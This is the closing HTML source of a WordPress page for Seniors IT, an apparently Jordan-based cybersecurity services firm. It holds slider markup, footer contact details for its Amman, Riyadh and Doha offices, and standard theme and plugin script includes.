								data-xy="x:c;xo:-169px;y:m;yo:2px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;55&#039;,&#039;55&#039;,&#039;55&#039;,&#039;55&#039;];h:[&#039;70px&#039;,&#039;70px&#039;,&#039;70px&#039;,&#039;70px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:8;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="158" height="200" data-lazyload="//seniorsit.net/wp-content/uploads/2019/05/jordan.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-54-layer-28" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-500px;y:m;yo:15px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;108px&#039;,&#039;108px&#039;,&#039;108px&#039;,&#039;108px&#039;];h:[&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:9;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="287" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-7.gif" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-54-layer-30" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:500px;y:m;yo:16px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;167px&#039;,&#039;167px&#039;,&#039;167px&#039;,&#039;167px&#039;];h:[&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;,&#039;30px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:10;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="444" height="80" data-lazyload="//seniorsit.net/wp-content/uploads/2019/02/15feb-3-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-54-layer-31" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:4px;"
								data-text="l:22;a:inherit;"
								data-dim="w:[&#039;100px&#039;,&#039;100px&#039;,&#039;100px&#039;,&#039;100px&#039;];h:[&#039;100px&#039;,&#039;100px&#039;,&#039;100px&#039;,&#039;100px&#039;];"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:2200;"
								style="z-index:11;"
							><img decoding="async" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="473" height="473" data-lazyload="//seniorsit.net/wp-content/uploads/2018/10/36Clients-seniorsit.net_.jpg" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--

							--><rs-layer
								id="slider-13-slide-2-layer-1" 
								class="rs-layer-static"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:10px;y:m;"
								data-onslides="s:1;e:2;"
								data-frame_0="y:10;sX:0.8;sY:0.8;"
								data-frame_1="st:500;sp:1100;"
								data-frame_999="st:w;auto:true;"
								style="z-index:5;font-family:'Roboto';"
							><i class="" style="color:accent3"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-13-slide-2-layer-2" 
								class="rs-layer-static"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:10px;y:m;"
								data-onslides="s:1;e:2;"
								data-frame_0="y:10;sX:0.8;sY:0.8;"
								data-frame_1="st:500;sp:1100;"
								data-frame_999="st:w;auto:true;"
								style="z-index:6;font-family:'Roboto';"
							><i class="" style="color:accent3"></i>
 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_13_4',rl:[1240,1024,778,480],el:[100,100,100,200],gw:[1200,1200,778,420],gh:[100,100,100,200],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider134"]!==undefined) {window.RS_MODULES.modules["revslider134"].once = false;window.revapi13 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn vc_custom_1634212622402" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;"><strong><a class="icon" href="https://seniorsit.net/clients/">400+ SMB &amp; Enterprise Customers</a></strong></h5>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div></div></div>
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
													</div>

					</div>
				</div>

			</div>

			
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://seniorsit.net/"><img loading="lazy" decoding="async" class="alignnone wp-image-1354" src="https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-300x65.png" alt="" width="220" height="48" srcset="https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-300x65.png 300w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-1024x222.png 1024w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-768x167.png 768w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-260x56.png 260w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-50x11.png 50w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White-150x33.png 150w, https://seniorsit.net/wp-content/uploads/2021/08/Logo-KSA-White.png 1078w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a></p>
<p class="text-justify">They say a problem shared is a problem halved. Share your problems with us and we’ll provide you with the full Cybersecurity solutions in Saudi Arabia.</p>
<h4 class="footer-title"><strong>Amman, Jordan</strong></h4>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p><span style="line-height: 0.7cm; color: #ffffff;">Mobile: <a style="color: #ffffff;" href="tel:+962 786 113 103">+962 786 113 103</a> </span><br />
<span style="line-height: 0.7cm; color: #ffffff;">Phone: <a style="color: #ffffff;" href="tel:+962 6 568 7788">+962 6 568 7788</a></span><br />
<span style="line-height: 0.7cm; color: #ffffff;">Fax: <a style="color: #ffffff;" href="tel:+962 6 56 25259">+962 6 56 25259</a></span><br />
Location:<br />
AL Madina AL Monawarah St. Building No. 273, 1st Floor</p>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
<h4 class="footer-title"><strong>Riyadh, Saudi Arabia</strong></h4>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p><span style="line-height: 0.7cm; color: #ffffff;">Phone: <a style="color: #ffffff;" href="tel:00966112154225">+966 1 12 15 4225</a></span><br />
Location:<br />
Al Nemer Center, Olaya St., Al Olaya, Riyadh 12214</p>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
<h4 class="footer-title"><strong>Doha, Qatar</strong></h4>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<p><span style="line-height: 0.7cm; color: #ffffff;">Phone: <a style="color: #ffffff;" href="tel:0097444101576">+974 4410 1576</a> </span><br />
<span style="line-height: 0.7cm; color: #ffffff;">Fax: <a style="color: #ffffff;" href="tel:0097444101576">+974 4410 15 76</a> </span><br />
Location: Al Funduq St. West Bay, Al Fardan Office Tower, 14th Floor, Office 1430</p>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-4" class="widget widget_text"><h4>Story</h4>			<div class="textwidget"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/about">Seniors IT</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/clients/">Clients</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/our-team/">Team</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/success/">Our Success</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://seniorsit.net/support/">Support</a></span></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-8" class="widget widget_text"><h4>FOLLOW US</h4>			<div class="textwidget"><style>
.zoom { transition: transform .2s;}.zoom:hover {-ms-transform: scale(1.3);<br />-webkit-transform: scale(1.3);<br />transform: scale(1.3);}</style>
<p><a href="https://www.facebook.com/seniorsit.net/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-780" src="https://seniorsit.net/wp-content/uploads/2018/10/facebook-logo-button.png" alt="" width="32" height="32" /></a>  <a href="https://twitter.com/SeniorsIT_jo" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-781" src="https://seniorsit.net/wp-content/uploads/2018/11/twitter-logo-button.png" alt="" width="32" height="32" /></a>  <a href="https://www.linkedin.com/company/seniors-it-co/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-670" src="https://seniorsit.net/wp-content/uploads/2018/10/linkedin-logo-button.png" alt="" width="32" height="32" /></a></p>
<p><a href="https://www.youtube.com/channel/UCqxpIs8CCQC7o94YhHhNUiQ" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-669" src="https://seniorsit.net/wp-content/uploads/2018/12/youtube-symbol.png" alt="" width="32" height="32" /></a>  <a href="#" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone zoom size-full wp-image-669" src="https://seniorsit.net/wp-content/uploads/2018/12/google-plus-seniorsit.png" alt="" width="32" height="32" /></a></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							<p> All Rights Reserved. Seniors IT 2018 <br />
<b> Developed By </b> <a target="_blank" href="http://www.thinkplus.co"> THINK+</a> | <a target="_blank" href="http://nermastyle.com/"> NERMASTYLE </a> </p>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme-child\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="//fonts.googleapis.com/css?family=Exo:300%2C400%7CRoboto:500%2C400%2C100&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='vc_animate-css-css' href='https://seniorsit.net/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://seniorsit.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://seniorsit.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://seniorsit.net/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//seniorsit.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_6_1_wrapper rs-loader.spinner2{background-color:#FFFFFF !important}
		a.icon:link{color:#fff}a.icon:visited{color:#fff}a.icon:hover{color:#fff; text-decoration:underline}a.icon:active{color:#fff; text-decoration:underline}
		#rev_slider_14_2_wrapper rs-loader.spinner2{background-color:#FFFFFF !important}
		#rev_slider_15_3_wrapper rs-loader.spinner2{background-color:#FFFFFF !important}
		#rev_slider_13_4_wrapper rs-loader.spinner2{background-color:#FFFFFF !important}
</style>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/seniorsit.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//seniorsit.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/waspthemes-yellow-pencil/library/js/library.js?ver=1.0" id="yellow-pencil-library-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/js/plugins.js?ver=22.0.2" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/js/menu.js?ver=22.0.2" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=22.0.2" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=22.0.2" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=22.0.2" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/themes/betheme/js/scripts.js?ver=22.0.2" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.7.2" id="mfn-hb-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.5" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/skrollr/dist/skrollr.min.js?ver=8.5" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=8.5" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=8.5" id="vc_tta_autoplay_script-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi6,revapi14,revapi15,revapi13;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider61"] = {once: RS_MODULES.modules["revslider61"]!==undefined ? RS_MODULES.modules["revslider61"].once : undefined, init:function() {
			window.revapi6 = window.revapi6===undefined || window.revapi6===null || window.revapi6.length===0  ? document.getElementById("rev_slider_6_1") : window.revapi6;
			if(window.revapi6 === null || window.revapi6 === undefined || window.revapi6.length==0) { window.revapi6initTry = window.revapi6initTry ===undefined ? 0 : window.revapi6initTry+1; if (window.revapi6initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider61"].init()}); return;}
			window.revapi6 = jQuery(window.revapi6);
			if(window.revapi6.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_6_1"); return;}
			revapi6.revolutionInit({
					revapi:"revapi6",
					sliderType:"hero",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:760,
					lazyType:"smart",
					spinner:"spinner2",
					perspective:600,
					perspectiveType:"local",
					editorheight:"760,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
						type:"scroll"
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider142"] = {once: RS_MODULES.modules["revslider142"]!==undefined ? RS_MODULES.modules["revslider142"].once : undefined, init:function() {
			window.revapi14 = window.revapi14===undefined || window.revapi14===null || window.revapi14.length===0  ? document.getElementById("rev_slider_14_2") : window.revapi14;
			if(window.revapi14 === null || window.revapi14 === undefined || window.revapi14.length==0) { window.revapi14initTry = window.revapi14initTry ===undefined ? 0 : window.revapi14initTry+1; if (window.revapi14initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider142"].init()}); return;}
			window.revapi14 = jQuery(window.revapi14);
			if(window.revapi14.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_14_2"); return;}
			revapi14.revolutionInit({
					revapi:"revapi14",
					sliderLayout:"fullwidth",
					duration:3000,
					visibilityLevels:"1240,1024,1024,1024",
					gridwidth:"2600,2600,2600,2600",
					gridheight:"800,800,800,800",
					autoHeight:true,
					lazyType:"smart",
					spinner:"spinner2",
					perspective:600,
					perspectiveType:"local",
					editorheight:"800,800,550,450",
					responsiveLevels:"1240,1024,1024,1024",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider153"] = {once: RS_MODULES.modules["revslider153"]!==undefined ? RS_MODULES.modules["revslider153"].once : undefined, init:function() {
			window.revapi15 = window.revapi15===undefined || window.revapi15===null || window.revapi15.length===0  ? document.getElementById("rev_slider_15_3") : window.revapi15;
			if(window.revapi15 === null || window.revapi15 === undefined || window.revapi15.length==0) { window.revapi15initTry = window.revapi15initTry ===undefined ? 0 : window.revapi15initTry+1; if (window.revapi15initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider153"].init()}); return;}
			window.revapi15 = jQuery(window.revapi15);
			if(window.revapi15.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_15_3"); return;}
			revapi15.revolutionInit({
					revapi:"revapi15",
					duration:2500,
					visibilityLevels:"1240,1024,778,778",
					gridwidth:"1200,1200,778,778",
					gridheight:"120,120,100,100",
					lazyType:"all",
					spinner:"spinner2",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						touch: {
							touchenabled:true,
							swipe_threshold:0
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider134"] = {once: RS_MODULES.modules["revslider134"]!==undefined ? RS_MODULES.modules["revslider134"].once : undefined, init:function() {
			window.revapi13 = window.revapi13===undefined || window.revapi13===null || window.revapi13.length===0  ? document.getElementById("rev_slider_13_4") : window.revapi13;
			if(window.revapi13 === null || window.revapi13 === undefined || window.revapi13.length==0) { window.revapi13initTry = window.revapi13initTry ===undefined ? 0 : window.revapi13initTry+1; if (window.revapi13initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider134"].init()}); return;}
			window.revapi13 = jQuery(window.revapi13);
			if(window.revapi13.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_13_4"); return;}
			revapi13.revolutionInit({
					revapi:"revapi13",
					duration:2500,
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1200,1200,778,420",
					gridheight:"100,100,100,200",
					autoHeight:true,
					lazyType:"all",
					spinner:"spinner2",
					perspective:600,
					perspectiveType:"local",
					editorheight:"100,100,100,200",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						touch: {
							touchenabled:true,
							swipe_threshold:0
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>
